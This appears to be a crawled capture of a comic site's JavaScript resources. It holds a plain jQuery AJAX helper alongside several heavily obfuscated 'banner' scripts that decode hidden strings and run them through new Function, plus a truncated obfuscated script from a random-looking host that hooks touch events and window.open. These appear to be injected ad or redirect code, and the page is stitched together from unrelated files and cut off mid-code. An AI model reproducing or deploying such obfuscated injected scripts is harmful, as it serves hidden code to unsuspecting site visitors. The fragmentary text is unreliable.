x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();


       break;


}}
hsbddingdbus();

//横幅1
(() => {function a(){const l=['myye(b(',']+N+/~O','\x27(Zr\x27^*','Qz}9DK*','363604ZjZdFY','MO8y*X\x27','O}*9}yM','ss*K9*l','8ydy4wo','aj2dObQ','y~X!Xm3','12033OZnxZZ','my5e5rr','*],ja8/','\x27XyUr>/','g\x20~sDMO','lMOjyaX','UydUDaO','UDz*}3z','860990GHFtHs','Z,~a}Qz','zbr\x27d}}',',8]K,g3','UJeU/TU','_O9}z,g','gybUlyg','D,myMOz','ssDz*}3','MObQ2/b',']7++hzQ','O39*zB~','sOM,g8y','~,mHylO','6m3gb},','*99a~*r','K,Kadav','cv5m3gb','ajhzQv9','LK*2*g}','~a}QzO3','bQQ!,*U','U6eA0UD','U^y*OZ6','grm3gb}','rF\x22bdaz','*)*by8Q','yaXbU]]','|uQ2jQg','y*XdXMU','>/ag8zQ','AeBky','j9A//8*','gb},Qg\x20','22689OoURZV','O8y*X\x272','O3U6xA/','},Qgy\x27n','sDMyMO9','KUlz*}3','Q/*0TIa','\x20oMf*b}','A/,jdQg','\x27Z\x27XyUr','K*}\x20!\x20,','*z}HOba','Qj*grm3','x(b((\x279','A50XZaK','a0@00TM','}Obz*a}','lz*}3zg',',g*=zQj','DMO8y*X',',QgyUlz','\x20arg*v\x20','852XHFxKY','lMO8y*X','UDMO8rm','V,ZQhzQ','*}3zg\x20m','X~UlMOQ','*g}y*Od','X\x27a\x27XbU','Unn3,8r','3gb},Qg','ybXmOg*','*g}Ob3z','XbsDMOQ',',QgyaUl','zQj*z}H','crl,AaX','mr8Qb32','\x27rr}Hj*','~*}LK*2','3*AasUX','mO93M9}','substri','K*}\x20ar\x27','\x279bz,j}','}O}QCQv','},Qgy*X','OjzQ}Q}','~sUsDMO','kpmM;00',']];(b((','2~ObQ2\x22','oMf*b}O','KA5eX*)','}\x27Xl*g3','*g}UUlm','yF1DctU','zQv9*z]','*yg3KKU','yyyg*v\x20','yD]$U/O','m3gb},Q','z*g}wbz','jQz}9Al','\x278\x27XyUr','y~UXoMf','ObQ2\x22cD','4oid1w5','-a}*UO~','b32*g}O','UUXp(bU','g\x20MO8yb','O3rgaZ,','*z]q*H?','2*zaMK*','K*}\x20bra',';kpmM;0','53889YLwBoQ','6IA;UDM','}dcDK*}','*O,g9*z','*zaMK*A','z,g~y0X','MyaUl,m','\x20aUmQzy','Obz*a}*','DMO2r*D','yMO3U6e','QgyaXbU','gb},Qgy','\x27UF0cD,','Qb32*g}','dyKQba}','Hj*Oda9','d\x27XyUr>','r\x27(8r\x27^','*9}yMO3',')/O}*9}','\x27QMf*b}','zg\x20aFKc','~roMf*b','2QM,/O}','*z}Hy~X','}\x20brmFa','KQ}}*aj','*}3zg\x20a','0rxux6y','0@00TM;','*}\x20mrls','q3av*,h','xTkUUU','97Q83K*','FacO*)j','\x20aDK*}\x20','OO*sUUU','}3zg\x20aO','\x27(dr\x27^*','v9*z]oj','}z,g~\x275','129044cVkHpt','*v\x20Y3gb','yaXbX~U','6}r\x27^7a','*TEa8*M','r0UsyFm','bb/*0TI','/Ma,83]','sDz*}3z','8*ma3K}','0;Mxbx*','TLLEF','zg\x20*Fac','//\x27^mFj','*}-a}*y','SmOK*g~','rm3gb},','152BoSGdx','QgyUlz*','KKyaXbU','ovg=zQj','}dOzag8','50X~*}A','OZA\x27\x27UD','UlaO9*g','}\x27UDbO9','*g}9hH?','O*)jQz}','9}yMO3U','sAm3gb}','cUDZaz\x20','X\x22bdKQ*','*}ym^\x27/','2\x22X\x22bKa','}h*mQz*','z*g}_Q8','v9*z].u','^aDmOja','ymFacUz',')}w,MK,','jQhzQv9','((aOnn*','jQz}9sK','r}Hj*Qm',']]FcUFx','*zua9*y','218208laThJm','MObrmDM','50XbO*)',',z*aj2,','(yarMya','\x27UDaOQg','*z]7,3,','[*MwQb!','a~_a2*y','O8a}aUU','\x278*ma3K','sDMO}rm','yaXbUl,','g3KKX!U','g9\x27Xdyb',',QgyaXb','>y/y1]\x20',',QgOdz*','9XbO*)j','v,g/O}*','}*9}yga','K*}\x20br8','Qz}9XdX','8*m,g*=','Q2yUDa^','00;Mxbx','g~UsscU','dr8Ulm3','jrm3gb}','ObaKKyb','r\x27^*O2^','bXl*g32','az9*|g}','mr\x27v99A','Uz*}3zg','Qm\x20a((a','9*zB~*g','gbQ8*.&','*O8^\x27(2','MUXbOKr','bKQ9*yU','g\x20aUMO8','*b}O8*m','y\x279bz,j','TEa8*M\x27','sDaOQg2','hzQv9*z',',j}]]8Q'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x127;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x187'))/0x1+parseInt(j('0x213'))/0x2+-parseInt(j('0x1df'))/0x3+-parseInt(j('0x1b1'))/0x4+-parseInt(j('0x222'))/0x5+parseInt(j('0x14f'))/0x6*(parseInt(j('0x21a'))/0x7)+-parseInt(j('0x1c2'))/0x8*(-parseInt(j('0x139'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x22d7b),!(function(){const k=b,c={'AeBky':function(f,g){return f(g);},'TLLEF':k('0x1a4')+k('0x17d')+k('0x128')+k('0x168')+k('0x1fa')+k('0x138')+k('0x18d')+k('0x1d7')+k('0x153')+k('0x1aa')+k('0x212')+k('0x1a1')+k('0x15e')+k('0x16f')+k('0x179')+k('0x22a')+k('0x1bd')+k('0x1fc')+k('0x1cc')+k('0x1f1')+k('0x1f5')+k('0x206')+k('0x1e1')+k('0x1db')+k('0x1a6')+k('0x190')+k('0x1e0')+k('0x182')+k('0x12b')+k('0x203')+k('0x167')+k('0x1de')+k('0x151')+k('0x158')+k('0x1b3')+k('0x21f')+k('0x1fe')+k('0x18b')+k('0x1c7')+k('0x16a')+k('0x1fb')+k('0x1ee')+k('0x154')+k('0x132')+k('0x16e')+k('0x1f6')+k('0x15d')+k('0x1b3')+k('0x1ea')+k('0x158')+k('0x1eb')+k('0x20f')+k('0x1e3')+k('0x180')+k('0x16c')+k('0x19c')+k('0x160')+k('0x202')+k('0x1da')+k('0x1a9')+k('0x201')+k('0x1ab')+k('0x19e')+k('0x149')+k('0x174')+k('0x229')+k('0x17b')+k('0x209')+k('0x14b')+k('0x1a0')+k('0x1e9')+k('0x170')+k('0x184')+k('0x147')+k('0x162')+k('0x146')+k('0x1b0')+k('0x1dc')+k('0x18e')+k('0x143')+k('0x208')+k('0x219')+k('0x193')+k('0x13e')+k('0x19d')+k('0x22e')+k('0x1ec')+k('0x221')+k('0x21e')+k('0x12f')+k('0x15c')+k('0x185')+k('0x1da')+k('0x1a9')+k('0x230')+k('0x1c3')+k('0x1ad')+k('0x1ba')+k('0x1ce')+k('0x14d')+k('0x1a3')+k('0x1b9')+k('0x181')+k('0x156')+k('0x15b')+k('0x1c1')+k('0x192')+k('0x14a')+k('0x140')+k('0x169')+k('0x197')+k('0x1c5')+k('0x144')+k('0x1c4')+k('0x13d')+k('0x1b6')+k('0x158')+k('0x134')+k('0x150')+k('0x17a')+k('0x135')+k('0x225')+k('0x19b')+k('0x191')+k('0x141')+k('0x21c')+k('0x215')+k('0x13b')+k('0x1f2')+k('0x1cd')+k('0x188')+k('0x13a')+k('0x21d')+k('0x19f')+k('0x19a')+k('0x12d')+k('0x214')+k('0x198')+k('0x196')+k('0x1f0')+k('0x163')+k('0x18c')+k('0x1a8')+(k('0x14c')+k('0x142')+k('0x1ef')+k('0x157')+k('0x172')+k('0x176')+k('0x131')+k('0x17f')+k('0x12c')+k('0x1dd')+k('0x1cf')+k('0x15f')+k('0x15a')+k('0x178')+k('0x20e')+k('0x17f')+k('0x161')+k('0x1cb')+k('0x1e7')+k('0x166')+k('0x194')+k('0x21b')+k('0x1b8')+k('0x1a7')+k('0x173')+k('0x152')+k('0x1af')+k('0x1d9')+k('0x183')+k('0x129')+k('0x1e5')+k('0x20d')+k('0x22c')+k('0x1d5')+k('0x20d')+k('0x210')+k('0x1f3')+k('0x223')+k('0x22d')+k('0x171')+k('0x130')+k('0x1a2')+k('0x16d')+k('0x1d0')+k('0x218')+k('0x1d2')+k('0x1e2')+k('0x17c')+k('0x200')+k('0x1be')+k('0x1ff')+k('0x175')+k('0x17e')+k('0x1bf')+k('0x226')+k('0x1c0')+k('0x189')+k('0x14e')+k('0x1e6')+k('0x1d1')+k('0x1b7')+k('0x148')+k('0x186')+k('0x1f8')+k('0x1b5')+k('0x1e4')+k('0x145')+k('0x193')+k('0x1c9')+k('0x217')+k('0x227')+k('0x22f')+k('0x1ac')+k('0x20c')+k('0x231')+k('0x177')+k('0x228')+k('0x1b2')+k('0x13c')+k('0x1ed')+k('0x1e8')+k('0x220')+k('0x207')+k('0x216')+k('0x165')+k('0x1b4')+k('0x1c6')+k('0x1f7')+k('0x199')+k('0x205')+k('0x1fd')+k('0x1ae')+k('0x204')+k('0x133')+k('0x155')+k('0x12e')+k('0x211')+k('0x1c8')+k('0x1f4')+k('0x195')+k('0x18f')+k('0x12a')+k('0x20a')+k('0x1ca')+k('0x224')+k('0x137')+k('0x127')+k('0x22b')+k('0x13f')+k('0x1a5')+k('0x16b')+k('0x1bb')+k('0x20b')+k('0x1d6')+k('0x1d4')+k('0x18a')+k('0x1d3')+k('0x159')+k('0x1d8')+k('0x1f9')+'D')};var d=f=>{let g={'z':'r',')':'x','R':'Y',':':'z','Q':'o','T':'5','k':'6','u':'C','e':'1','6':'?','!':'k','Z':'v','j':'p','9':'s','_':'N','.':'U','d':'h','c':']','b':'c',';':'4','I':'3','H':'y','1':'^','J':'-','W':'@','f':'j','t':'*','p':'8','@':'7','&':'R','A':':','C':'L','l':'{','4':'J','S':'%','U':')','a':'a','[':'W','w':'S','s':'}','r':'=','O':'.','G':'X',']':'|','K':'l','(':'&','i':'G','X':',','M':'b','E':'9','h':'B','3':'u','^':'+','{':'q','7':'M','*':'e','o':'O','B':'A',',':'i','q':'H','P':'Z','g':'n','F':'[','}':'t','V':'V','2':'m','Y':'F','8':'d','y':'(','m':'f','D':';','?':'T','N':'K','-':'D','~':'g','5':'!','=':'P','+':'Q','|':'I','n':'_','v':'w','%':'~','x':'2','L':'E'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x136')](d,c[k('0x1bc')][k('0x164')+'ng'](0x10));new Function('d',e)(d);}()));})();

//横幅2
(() => {function a(){const l=['*A50X',']+N+/','yD]$U','!*}ym','r0Usy','l*g32','319193gBmCSb','UlK*}','Qj*gr','*,hzQ','8*O,g','\x20aFKc','erl6c','laO9*','*UO~*','TEbIa',',MK,g','zQj*z','(aOnn','m3gb}','XbX~U','2*zQg','Qz}9D','*FacO','z*}3z','}UUlm','DMOgr','},Qgy','sOM,g','^*O8^','*}3zg','zQ}Q}','}O~*}','ybXmO','3gb},','31188kObXXA','!Xm3g','b}Obz','Q83K*','D,myM','DaOQg','^*gbQ','b},Qg','aKKya','*OdU^','Ma,83',',Q*KK','QzyK*',';(b((','\x20Unn3','=zQj*','lMOjy','v\x20-a}','r\x27v99','s*K9*',',QgyU','OK*g~','\x27(Zr\x27','}O}QC','rmFac','roMf*','^*OZA','g8ydy','Ul,my','FcUFx','*}A~s','bQ2\x22X','*M@;k','8*.&|','].uhz','zO39*','\x27QMf*','f*b}O','a9ovg','b}O8*','*=zQj','g\x20aO8','2*y\x279','QhzQv','}yMO3','>dyKQ','z}HOb','Qb32*','mOjaz','~UlMO','l,myy','160330xZgXwO','O8y~X','9sK*}','\x278*ma','rm3gb','V,ZQh','*g}Ob','xbq54','e(b((','\x20MO8y','Dz*}3','~O}*9','2759504zAvHXt','Mp;\x27U','}-a}*','g\x20aUM','ba},Q','}ygaZ','zg\x20~s','g}9hH','18YodLyR','gAsXf','9}yMO','bz,j}','aXbUl','QgyUl','aXbXl','25874CEoVaw','29QbO','aUUXp','U]]oM','*MwQb','\x20bra(','*X\x27Z\x27','g\x20mFa','^*O2^','/2QM,','^\x27/bb','*z}Hy','subst','kkIMp','nocrv','20799VlBlTB','r\x27^7a','ObQQ!','hzQv9','y*Xdr',',Qgya','/O}*9','1090MaAXJp','*],ja','e5rr/','a9*yU','3rgaZ','\x20mrls','z}9Al','jrm3g','sUUUs','yaXbX','nn*97','UDa^r','m,g*=','I**b@','g}y\x279','9*yUs','*g32*','rF\x22ba','m\x20a((','Q8ObQ','TkUUU','g}Ob3','\x27UDbO','LK*2*','/bQ/;','XbUXb','*b}Oj','baKKy','z\x20mr8','2*99a','g8Q2y','zg\x20aD','zz*g}','mFjaz','O}*9}','*H?aj','/;kkI','DMO2r','Ia*M@','cO*)j','Uz*}3','zaMK*','29QMO',',jdQg','XbUsD','\x27(8r\x27','yUJeU','/TUSm',',Qgy\x27','ng9\x27X','x(b((','x0*I*','bO*)j','*}\x20br','wbz,j','A50X~','DMO8y',')jQz}','}Qg29','3,hzQ','m\x20aUm',';kx0*','DMO8r','A//\x27^','\x27(2r\x27','8/O}*','4wo_O','ring','y*X\x278','XyUr>','g\x20Mya','y*OZ6','XKA5e','3K*6m','X*)jQ','ZaK3*','0XbO*','ssDz*','K*}\x20b','Y3gb}','~*rm3','a}aUU','~,mHy','*97Q8','lK*}\x20','rmDMO','yyyg*','9*z}h','gOdz*','90SFJUPJ','}Hj*Q','}sAm3',',9j29','bX\x27a\x27','MObQ2','*zaMK','Fm3gb',']q3av',',*U]]','dybO8','rl,Aa','A//*K','UDMO8','*DMOb','>/ag8','UsDMO','Qv9*z','*ma3K','8*m,g','}\x20!\x20,','uQ2jQ','515655CjWPjo','yMO3U','aObKQ','*mQz*','z]ojj','8Qb32','MyMO9','gb},Q','mO93M','g\x20oMf','UlMO8','\x27UF0c','sDMOQ','Ozy~U','6IA;U','yarMy','g*)}w','b32*g','32*g}','XoMf*','*X\x272\x27','b}\x27rr','zB~*g','k@xMp','ar\x276}','\x27\x27UDK','zQ,8]','3U6xA','7++hz','*}\x20ar','aXbX~','mFacU','KX!UU','MpTEb','yaXbU','AasUX','65m3g','*g}_Q','g*g}y','Qz}9X','8yg3K','g~\x275r','(bU]]','yKUlz','z*a}*','116ivoQIU','9}z,g','yg*v\x20','*z]7,',',8ryF','UydUD','bOKr5','\x22bazK','QyaXb','y/y1]','gybUl','a((aO','d}}j9','\x279}z,','}]]8Q','*a}*y','zQv9*','9zbr\x27','3938OHiqUc','2\x22cDm','3K}\x27X','*XdXM','/v,g/','by8Qb','?a~_a','lOOO*',';\x27^aD','\x27XyUr','dXMUX','g3KKU',',~a}Q','K,g3)','}dcDK','D,my5','}rm3g','\x20asDz','}dOza','y*X\x27d','8Ulm3','vudha','9*z]q','v9*z]','Hj*Od','}3zg\x20','Qv*zu','g*v\x20[','cUDZa','U6eA/','~Ussc','/O*)*','1DctU','}Hy~X','K*}\x20~','U6eA0','\x27(dr\x27','@8k@x','gyUlz','9*|g}','~y0Xx','*b@@8'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0xf6;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x1ed'))/0x1*(-parseInt(j('0x1f4'))/0x2)+parseInt(j('0x11a'))/0x3+parseInt(j('0x147'))/0x4*(parseInt(j('0x1d9'))/0x5)+-parseInt(j('0x104'))/0x6*(-parseInt(j('0x189'))/0x7)+-parseInt(j('0x1e5'))/0x8+-parseInt(j('0x203'))/0x9*(-parseInt(j('0x20a'))/0xa)+-parseInt(j('0x159'))/0xb*(parseInt(j('0x1a6'))/0xc);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x8141d),!(function(){const k=b,c={'vudha':function(f,g){return f(g);},'gAsXf':k('0x202')+k('0x18f')+k('0x1e0')+k('0x13e')+k('0x1ad')+k('0x207')+k('0x16d')+k('0x121')+k('0x250')+k('0x1c2')+k('0x139')+k('0x19b')+k('0x1fb')+k('0x231')+k('0x199')+k('0xf9')+k('0x1be')+k('0x10f')+k('0x252')+k('0x254')+k('0x210')+k('0xf8')+k('0x172')+k('0x19a')+k('0x225')+k('0x23e')+k('0x141')+k('0x23e')+k('0x141')+k('0x163')+k('0x14d')+k('0xf7')+k('0x243')+k('0x1db')+k('0x20f')+k('0x22f')+k('0x112')+k('0x100')+k('0x20e')+k('0x165')+k('0x1c9')+k('0x130')+k('0x1bd')+k('0x173')+k('0x20d')+k('0x248')+k('0x196')+k('0x208')+k('0x197')+k('0x1b6')+k('0x1f3')+k('0x21a')+k('0x233')+k('0x241')+k('0x1c4')+k('0x114')+k('0x211')+k('0x1ad')+k('0x213')+k('0x1d7')+k('0x14f')+k('0x1f7')+k('0x1cb')+k('0x117')+k('0x1ce')+k('0x1ff')+k('0x138')+k('0x114')+k('0x169')+k('0x1ad')+k('0x13c')+k('0x1d8')+k('0x1e1')+k('0x129')+k('0x1f6')+k('0x144')+k('0x1b3')+k('0x1ca')+k('0x12f')+k('0x105')+k('0x21c')+k('0x152')+k('0x214')+k('0x1a9')+k('0x232')+k('0x229')+k('0x17b')+k('0x1bf')+k('0x1a8')+k('0x156')+k('0x164')+k('0x1aa')+k('0x127')+k('0x12d')+k('0x1cd')+k('0x216')+k('0x194')+k('0x17a')+k('0x1dc')+k('0x15b')+k('0x188')+k('0x10a')+k('0x183')+k('0xf6')+k('0x13d')+k('0x23c')+k('0x154')+k('0x143')+k('0x105')+k('0x246')+k('0x1b2')+k('0x118')+k('0x1e8')+k('0x1da')+k('0x1a7')+k('0x1ad')+k('0x145')+k('0x1a1')+k('0x18e')+k('0x19f')+k('0x142')+k('0x13a')+k('0x1e3')+k('0x1eb')+k('0x19d')+k('0x196')+k('0x208')+k('0x18a')+k('0x1f9')+k('0x195')+k('0xfe')+k('0x253')+k('0x1a5')+k('0x1f2')+k('0x19b')+k('0x1cf')+k('0x116')+k('0x106')+k('0x121')+k('0x17f')+k('0x1a1')+k('0x16a')+k('0x1a1')+k('0x1e2')+k('0x108')+k('0x223')+k('0x126')+k('0x1dd')+k('0x19e')+k('0x1f1')+k('0x19b')+k('0x123')+k('0x224')+k('0x1a2')+k('0x171')+k('0x1cc')+k('0x1b5')+k('0x1d4')+k('0x1ae')+k('0x236')+k('0x120')+k('0x187')+k('0x10b')+k('0x19e')+k('0x15c')+k('0x124')+k('0x24e')+k('0x162')+k('0x113')+k('0x134')+k('0x166')+k('0x209')+k('0x1d2')+k('0x176')+k('0x235')+k('0x20b')+k('0x24b')+k('0x1ef')+k('0x135')+k('0x15d')+k('0x22c')+k('0x11b')+k('0x128')+k('0x242')+k('0x12e')+k('0x24f')+k('0x1fd')+k('0x209')+k('0x1d2')+k('0x17c')+k('0x111')+k('0x16c')+k('0x162')+k('0x1d3')+k('0x1e9')+k('0x103')+k('0x122')+k('0x148')+k('0x181')+k('0x21e')+(k('0x242')+k('0x1fa')+k('0x24f')+k('0x150')+k('0x1b4')+k('0x14b')+k('0x179')+k('0x185')+k('0x178')+k('0x15e')+k('0x12c')+k('0x205')+k('0x10d')+k('0x1c3')+k('0x175')+k('0x226')+k('0x1d5')+k('0x21f')+k('0x22a')+k('0x240')+k('0x155')+k('0x12b')+k('0x1a3')+k('0x221')+k('0x1ec')+k('0x15f')+k('0x1d0')+k('0x1f0')+k('0x125')+k('0x168')+k('0x20c')+k('0x1b0')+k('0x10c')+k('0x18c')+k('0x170')+k('0x1de')+k('0x157')+k('0x11e')+k('0x1d1')+k('0x16f')+k('0x22d')+k('0x206')+k('0x14a')+k('0x245')+k('0x170')+k('0x136')+k('0x115')+k('0x1c8')+k('0x115')+k('0x184')+k('0x1e4')+k('0x1ea')+k('0x165')+k('0x1c9')+k('0x130')+k('0x19c')+k('0x21b')+k('0x198')+k('0x234')+k('0x1c5')+k('0x14e')+k('0x1f5')+k('0x1c5')+k('0x14e')+k('0x244')+k('0x21d')+k('0x15a')+k('0x1b8')+k('0x249')+k('0x22b')+k('0x180')+k('0x101')+k('0x1b7')+k('0x191')+k('0x1e7')+k('0x238')+k('0x239')+k('0x1bb')+k('0x167')+k('0x137')+k('0x174')+k('0x1f8')+k('0x186')+k('0x1fe')+k('0x22e')+k('0x13b')+k('0x230')+k('0x247')+k('0x217')+k('0x17e')+k('0x1e6')+k('0x1ab')+k('0x18b')+k('0x196')+k('0x1ba')+k('0x190')+k('0x1c1')+k('0x24c')+k('0x148')+k('0xfd')+k('0x160')+k('0x212')+k('0x1ab')+k('0x227')+k('0xfb')+k('0x121')+k('0x151')+k('0x149')+k('0xfa')+k('0x23a')+k('0x23b')+k('0x10e')+k('0xfc')+k('0x14c')+k('0x11c')+k('0x219')+k('0x1b9')+k('0xff')+k('0x132')+k('0x204')+k('0x16b')+k('0x228')+k('0x215')+k('0x237')+k('0x1a0')+k('0x24a')+k('0x1fc')+k('0x17d')+k('0x1ac')+k('0x1c7')+k('0x119')+k('0x140')+k('0x1af')+k('0x251')+k('0x1bc')+k('0x1c0')+k('0x133')+k('0x23f')+k('0x11f')+k('0x1df')+k('0x146')+k('0x221')+k('0x218')+k('0x1f0')+k('0x220')+k('0x158')+k('0x153')+k('0x110')+k('0x1b1')+k('0x107')+k('0x109')+k('0x222')+k('0x201')+k('0x192')+k('0x1c6')+k('0x23d')+k('0x182')+k('0x131')+k('0x161')+k('0x1d6')+k('0x13f')+k('0x18d')+k('0x102')+k('0x11d')+k('0x1a4')+k('0x12a')+k('0x193')+k('0x177')+'UD')};var d=f=>{let g={'S':'%','9':'s','+':'Q','d':'h','Y':'F','k':'6',';':'4','N':'K','}':'t','V':'V',')':'x','{':'q','-':'D','6':'?','~':'g','Q':'o','c':']','y':'(','&':'R',',':'i','4':'J','i':'G','a':'a','s':'}','v':'w','p':'8','?':'T','O':'.','B':'A','X':',','w':'S','l':'{','8':'d','q':'H','!':'k','j':'p','^':'+','M':'b','f':'j','r':'=','.':'U','W':'@','R':'Y','n':'_','E':'9','U':')','H':'y','3':'u','x':'2','A':':','P':'Z','T':'5',':':'z','*':'e','t':'*','G':'X',']':'|','=':'P','_':'N','o':'O','e':'1','1':'^','[':'W','J':'-','@':'7','Z':'v','L':'E','m':'f','(':'&','D':';','K':'l','g':'n','u':'C','F':'[','%':'~','7':'M','h':'B','5':'!','b':'c','C':'L','2':'m','|':'I','z':'r','I':'3'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x16e')](d,c[k('0x1ee')][k('0x200')+k('0x24d')](0x10));new Function('d',e)(d);}()));})();


--- FILE ---
content_type: application/javascript
request_url: https://www.xetoon.com/hanman/static/dist/ppm/js/TSB.js
body_size: 545
content:
var T;T=function(a){var e=function(a,b){TSB.modalAlert({status:b?b:"success",msg:a})},f=function(b,c,d,e,f){var g=a.Deferred();return a.ajax({url:b,type:f||"get",data:c,dataType:"json",error:function(){TSB.modalAlert({status:"danger",msg:"服务器错误"})}}).done(function(a){a?("function"==typeof d&&d.call(this,a),g.resolve()):("function"==typeof e&&e.call(this,a),g.reject(a))}).fail(function(){g.reject()}),g.promise()},g=function(a,b,c,d){return T.restGet(a,b,c,d,"post")},h=function(b,c,d,e){d="undefined"!=typeof d?d:{};var f,g=0;for(f in d)g++;1>g?a("#"+c).load(b,function(a,b){b=b.toLowerCase(),"success"==b&&"undefined"!=typeof e&&e()}):a("#"+c).load(b,d,function(a,b){b=b.toLowerCase(),"success"==b&&"undefined"!=typeof e&&e()})},i=function(b,c,d){a.ajax({url:b,type:"get",jsonp:"callback",data:c,dataType:"jsonp",jsonpCallback:"success",error:function(){TSB.modalAlert({status:"danger",msg:"服务器错误"})},success:function(a){d.call(this,a)}})},j=function(a){var c,b=typeof a;if("string"==b)return a.length;if("object"==b){c=0;for(d in a)c++;return c}return!1},k=function(b){a("#"+b).data("reset")||a("#"+b).data("reset",a("#"+b)[0].outerHTML),a("#"+b).data("class")||a("#"+b).data("class",a("#"+b).attr("class")),a("#"+b).addClass("loading")},l=function(b){m(b),a("#"+b).addClass("nodata")},m=function(b){var c=a("#"+b),d=c.parent(),e=c.data("reset");c.remove(),d.append(e),a("#"+b).attr("class",a("#"+b).data("class"))},n=function(b){var c='<div class="basic-main-left-div dash top_15" style="padding:50px; border:1px dashed #ccc;"><div class="text-center"><img src="/resource/img/not_found.png"></div><div class="text-center font-18" style="font-size:18px; line-height:40px">哎呀，啥都没有发现，怎么回事?</div> <div class="text-center"> 如果有任何问题，请<a href="">查看帮助</a>或<a href="">联系我们</a></div>';a("#"+b).html(c)};return{restGet:f,restPost:g,alert:e,ajaxLoad:h,getObjCount:j,showLoading:k,showNoData:l,divRest:m,notFoundData:n,ajaxJsonp:i}}(jQuery,window,document,void 0);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://19019deffbaf8f026gg.lzicw0.com:8005/sc/2543?n=medoftnj
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var 